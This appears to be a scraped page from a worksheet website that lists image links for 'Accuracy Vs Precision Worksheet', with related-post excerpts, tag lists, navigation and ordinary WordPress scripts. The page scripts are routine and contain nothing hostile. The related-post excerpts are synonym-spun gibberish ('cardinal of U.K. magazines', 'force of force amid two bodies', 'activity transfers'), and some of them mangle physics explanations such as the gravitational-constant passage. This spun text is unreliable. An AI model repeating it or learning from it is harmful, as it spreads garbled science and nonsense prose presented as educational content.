English ESL Worksheets for Inside Accuracy Vs Precision Worksheet' /><img src='https://imgv2-2-f.scribdassets.com/img/document/447486436/original/b78d1e54d8/1627751536?v=1' title='Accuracy Precision Errors For Accuracy Vs Precision Worksheet' alt='Accuracy Precision Errors For Accuracy Vs Precision Worksheet' /><img src='https://study.com/academy/practice/quiz-worksheet-the-evaluation-of-data.jpg' title='Quiz &amp; Worksheet - The Evaluation of Data  Study.com In Accuracy Vs Precision Worksheet' alt='Quiz &amp; Worksheet - The Evaluation of Data  Study.com In Accuracy Vs Precision Worksheet' /><img src='https://files.liveworksheets.com/def_files/2021/8/16/108162140441268451/108162140441268451001.jpg' title='Accuracy, precision, and percent error worksheet Within Accuracy Vs Precision Worksheet' alt='Accuracy, precision, and percent error worksheet Within Accuracy Vs Precision Worksheet' /><img src='https://s2.studylib.net/store/data/009826129_1-cc9a1525d1652ba782c66d16472d7e6b.png' title='25.25 Guided Notes Intended For Accuracy Vs Precision Worksheet' alt='25.25 Guided Notes Intended For Accuracy Vs Precision Worksheet' /><img src='https://d138zd1ktt9iqe.cloudfront.net/media/seo_landing_files/accurate-vs-precise-1617791472.png' title='Accurate vs Precise  Measurement - Cuemath In Accuracy Vs Precision Worksheet' alt='Accurate vs Precise  Measurement - Cuemath In Accuracy Vs Precision Worksheet' /><img src='https://useruploads.socratic.org/KtseVd9Rvm8VK0ykJoCp_precision_accuracy.png' title='Question #25dc25  Socratic Inside Accuracy Vs Precision Worksheet' alt='Question #25dc25  Socratic Inside Accuracy Vs Precision Worksheet' /><img src='https://s3.studylib.net/store/data/007852897_2-3a1ab01b1b87eec619b40065dcd81ecd.png' title='Using Measurements Worksheet For Accuracy Vs Precision Worksheet' alt='Using Measurements Worksheet For Accuracy Vs Precision Worksheet' /><img src='https://media.nagwa.com/527124158620/en/thumbnail_l.jpeg' title='Identifying Data Which Is Accurate and Precise Intended For Accuracy Vs Precision Worksheet' alt='Identifying Data Which Is Accurate and Precise Intended For Accuracy Vs Precision Worksheet' /><img src='https://el1.s3.eu-west-3.amazonaws.com/92/f68d5dff3a534b90a012e839cc04b0861eb07d39cd5e55c829290328a45bef.jpg' title='Chemistry Accuracy And Precision Worksheet Answers - pic-willy Inside Accuracy Vs Precision Worksheet' alt='Chemistry Accuracy And Precision Worksheet Answers - pic-willy Inside Accuracy Vs Precision Worksheet' /><img src='https://files.liveworksheets.com/def_files/2021/8/1/108011556351135302/108011556351135302002.jpg' title='Accuracy and Precision worksheet Inside Accuracy Vs Precision Worksheet' alt='Accuracy and Precision worksheet Inside Accuracy Vs Precision Worksheet' /><img src='https://dynamic.wizer.me/ws-thumbnails/WtqfNckSTO8S?name=Accuracy+vs.+Precision+interactive+worksheet&amp;ver=1603067253404' title='Accuracy vs. Precision  Interactive Worksheet by Linda Cannon Throughout Accuracy Vs Precision Worksheet' alt='Accuracy vs. Precision  Interactive Worksheet by Linda Cannon Throughout Accuracy Vs Precision Worksheet' /><img src='https://study.com/academy/practice/quiz-worksheet-accuracy-error-in-measurement.jpg' title='Quiz &amp; Worksheet - Accuracy &amp; Error in Measurement  Study.com With Regard To Accuracy Vs Precision Worksheet' alt='Quiz &amp; Worksheet - Accuracy &amp; Error in Measurement  Study.com With Regard To Accuracy Vs Precision Worksheet' /><img src='https://s1.studyres.com/store/data/017340287_1-1c2046409599bce604bb7d9c933d46d6.png' title='Precision, accuracy and significant figures Throughout Accuracy Vs Precision Worksheet' alt='Precision, accuracy and significant figures Throughout Accuracy Vs Precision Worksheet' /><img src='https://imgv2-1-f.scribdassets.com/img/document/117699844/original/542cd7c05b/1614658081?v=1' title='What Is Accuracy And Precision In Science For Accuracy Vs Precision Worksheet' alt='What Is Accuracy And Precision In Science For Accuracy Vs Precision Worksheet' /><img src='https://sb.studylib.net/store/data/008474683_1-227761391c43d662a557a7864bc61fb5.png' title='Percent Error Worksheet For Accuracy Vs Precision Worksheet' alt='Percent Error Worksheet For Accuracy Vs Precision Worksheet' /><img src='https://diff101.nyc3.digitaloceanspaces.com/media/2020/01/accuracy-vs-precision-Comparison-Chart.jpg' title='Accuracy vs. Precision: Difference, Similarities and Examples Intended For Accuracy Vs Precision Worksheet' alt='Accuracy vs. Precision: Difference, Similarities and Examples Intended For Accuracy Vs Precision Worksheet' /><img src='https://cdn.quotesgram.com/img/81/9/852950460-OOLT2Fig1.jpg' title='Quotes On Accuracy Precision. QuotesGram With Regard To Accuracy Vs Precision Worksheet' alt='Quotes On Accuracy Precision. QuotesGram With Regard To Accuracy Vs Precision Worksheet' /><img src='https://thescienceteacher.co.uk/wp-content/uploads/2017/01/accuracy-and-precision.jpg' title='Accuracy and precision teaching resources  the science teacher With Accuracy Vs Precision Worksheet' alt='Accuracy and precision teaching resources  the science teacher With Accuracy Vs Precision Worksheet' /><img src='https://i.ytimg.com/vi/hRAFPdDppzs/maxresdefault.jpg' title='What's the difference between accuracy and precision? - Matt Anticole Regarding Accuracy Vs Precision Worksheet' alt='What's the difference between accuracy and precision? - Matt Anticole Regarding Accuracy Vs Precision Worksheet' /><img src='https://res.cloudinary.com/blackswanfarming/images/f_auto,q_auto/v1613422287/W/Accuracy-vs-Precision/Accuracy-vs-Precision.png?_i=AA' title='Accuracy vs Precision  Black Swan Farming With Accuracy Vs Precision Worksheet' alt='Accuracy vs Precision  Black Swan Farming With Accuracy Vs Precision Worksheet' /></p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-related-posts-title">Related posts of "Accuracy Vs Precision Worksheet"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/label-plant-cell-worksheet/" rel="bookmark">Label Plant Cell Worksheet</a></h4><p>Label Plant Cell Worksheet. Challenge your college students with this free elements of a plant cell labeling worksheet. However, this doesn't imply that an accounting worksheet can solely be used to prepare financial statements. There are worksheets for instructing concerning the coronary heart, lungs, kidneys, brain, bones, intestines, and stomach. These are ready for down...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/compounds-names-and-formulas-worksheet/" rel="bookmark">Compounds Names And Formulas Worksheet</a></h4><p>Gareth Downes-Powell has been autograph back 2000. He has contributed to a cardinal of U.K. magazines, including "Web Designer," and has co-written four IT-related books appear by Apress and Wrox. He has additionally formed as a abstruse editor on a cardinal of titles for U.K. and U.S. publishers. Downes-Powell abounding Thanet Abstruse College, accomplishing A-Levels...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/isotopes-worksheet-answer-key/" rel="bookmark">Isotopes Worksheet Answer Key</a></h4><p>G = 6.67 * 10-11N(m / kg)2Where a Newton, N, is a assemblage of force and according to 1 kg*m/s2. This is acclimated to account the force of force amid two bodies. It can be acclimated to account the accumulation of either one of the bodies if the armament are known, or can use acclimated...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/potential-versus-kinetic-energy-worksheet/" rel="bookmark">Potential Versus Kinetic Energy Worksheet</a></h4><p>Energy can abide in the aforementioned abundance for millions of years or sometimes aloof for a atom of a second. There are activity transfers activity on all the time - whenever a arrangement changes there is a change in the way some or all of the activity is stored.Examples of activity transfers include:A accepted charlatan...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.owhentheyanks.com/category/worksheets/" rel="category tag">Worksheets</a>, <a href="https://www.owhentheyanks.com/category/worksheets-for-home-learning/" rel="category tag">Worksheets For Home Learning</a>			</span><!-- .cat-links -->
						<span class="tag-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M384 448q0-53-37.5-90.5t-90.5-37.5-90.5 37.5-37.5 90.5 37.5 90.5 90.5 37.5 90.5-37.5 37.5-90.5zm1067 576q0 53-37 90l-491 492q-39 37-91 37-53 0-90-37l-715-716q-38-37-64.5-101t-26.5-117v-416q0-52 38-90t90-38h416q53 0 117 26.5t102 64.5l715 714q37 39 37 91zm384 0q0 53-37 90l-491 492q-39 37-91 37-36 0-59-14t-53-45l470-470q37-37 37-90 0-52-37-91l-715-714q-38-38-102-64.5t-117-26.5h224q53 0 117 26.5t102 64.5l715 714q37 39 37 91z"></path></svg><span class="screen-reader-text">Tags:</span><a href="https://www.owhentheyanks.com/tag/accuracy-and-precision-worksheet-answer-key-chemistry/" rel="tag">accuracy and precision worksheet answer key chemistry</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-and-precision-worksheet-answers-key/" rel="tag">accuracy and precision worksheet answers key</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-and-precision-worksheet-doc/" rel="tag">accuracy and precision worksheet doc</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-and-precision-worksheet-pdf/" rel="tag">accuracy and precision worksheet pdf</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-and-precision-worksheet-quizlet/" rel="tag">accuracy and precision worksheet quizlet</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-vs-precision-worksheet/" rel="tag">accuracy vs precision worksheet</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-vs-precision-worksheet-answers/" rel="tag">accuracy vs precision worksheet answers</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-vs-precision-worksheet-doc/" rel="tag">accuracy vs precision worksheet doc</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-vs-precision-worksheet-high-school/" rel="tag">accuracy vs precision worksheet high school</a>, <a href="https://www.owhentheyanks.com/tag/accuracy-vs-precision-worksheet-middle-school/" rel="tag">accuracy vs precision worksheet middle school</a>			</span><!-- .tag-links -->
			</article><!-- #post-1072 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.owhentheyanks.com/angle-pair-relationships-worksheet/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Angle Pair Relationships Worksheet</span></a></div><div class="nav-next"><a href="https://www.owhentheyanks.com/circulatory-system-worksheet-pdf/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Circulatory System Worksheet Pdf</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.owhentheyanks.com/category/educational-worksheets/">Educational Worksheets</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.owhentheyanks.com/category/new-worksheet/">New Worksheet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.owhentheyanks.com/category/sample-worksheets/">Sample Worksheets</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.owhentheyanks.com/category/student-worksheets/">Student Worksheets</a>
</li>
	<li class="cat-item cat-item-10172"><a href="https://www.owhentheyanks.com/category/superfast/">superfast</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.owhentheyanks.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10162"><a href="https://www.owhentheyanks.com/category/worksheet-1/">Worksheet 1</a>
</li>
	<li class="cat-item cat-item-10163"><a href="https://www.owhentheyanks.com/category/worksheet-2/">Worksheet 2</a>
</li>
	<li class="cat-item cat-item-10164"><a href="https://www.owhentheyanks.com/category/worksheet-3/">Worksheet 3</a>
</li>
	<li class="cat-item cat-item-10165"><a href="https://www.owhentheyanks.com/category/worksheet-4/">Worksheet 4</a>
</li>
	<li class="cat-item cat-item-10166"><a href="https://www.owhentheyanks.com/category/worksheet-5/">Worksheet 5</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.owhentheyanks.com/category/worksheet-a/">Worksheet A</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.owhentheyanks.com/category/worksheet-b/">Worksheet B</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.owhentheyanks.com/category/worksheet-doc/">Worksheet Doc</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.owhentheyanks.com/category/worksheet-format/">Worksheet Format</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.owhentheyanks.com/category/worksheets/">Worksheets</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.owhentheyanks.com/category/worksheets-for-home-learning/">Worksheets For Home Learning</a>
</li>
			</ul>

			</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.owhentheyanks.com/weather-vs-climate-worksheet/">Weather Vs Climate Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/phases-of-the-moon-worksheet/">Phases Of The Moon Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/changes-in-matter-worksheet/">Changes In Matter Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/dihybrid-cross-worksheet-answers/">Dihybrid Cross Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/direct-and-inverse-variation-worksheet/">Direct And Inverse Variation Worksheet</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Owhentheyanks.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/script.min.js?ver=1.6.3" id="pressbook-script-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.owhentheyanks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.owhentheyanks.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71fefa92bf184431a69541794ca8fb24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
